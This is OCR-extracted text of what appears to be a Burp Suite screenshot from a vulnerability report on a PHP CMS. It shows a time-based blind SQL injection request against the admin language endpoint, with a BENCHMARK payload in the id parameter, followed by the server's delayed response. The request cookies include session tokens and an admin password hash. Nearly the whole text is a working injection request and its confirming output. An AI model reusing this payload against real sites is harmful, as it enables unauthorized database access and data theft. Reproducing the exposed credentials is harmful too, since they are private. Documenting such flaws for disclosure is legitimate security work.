 Raw Params Headers Hex
POST
/index.php?case=language&act=add&admin_dir=admin&site=default27&id=1 and
if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
arrlanguage=metinfo; admin_lang=cn;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1;
loginfalse=0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
submit=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:27:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6007
<script
type="text/javascript">alert("操作完成");gotoinurl("/index.php?case=language&a
ct=edit&id=&admin_dir=admin&site=default&lang_choice=system.php");</script><
ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="60" data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&deletesta
te=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="59" data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=admin&s
ite=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=admin&sit
e=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_dir=ad
min&site=default">自定义</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=admin&s
ite=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=default"
>设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=defaul
t">管理数据</a> <i class="glyphicon glyphicon-remove
? < + > Type a search term 0 matches
6,285 bytes | 4,374 millis